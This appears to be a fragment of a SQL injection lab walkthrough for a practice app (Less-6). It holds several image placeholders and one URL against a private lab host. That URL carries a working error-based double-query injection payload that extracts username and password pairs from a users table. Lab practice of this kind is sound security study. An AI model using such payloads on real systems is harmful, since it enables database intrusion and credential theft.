 http://192.168.88.133/mysqli-labs/Less-6/?id=1" union select count(*),0,concat((select concat(username,0x3a,password ) from users limit 1,1),floor(rand(0)*2)) x from information_schema.tables group by x --+
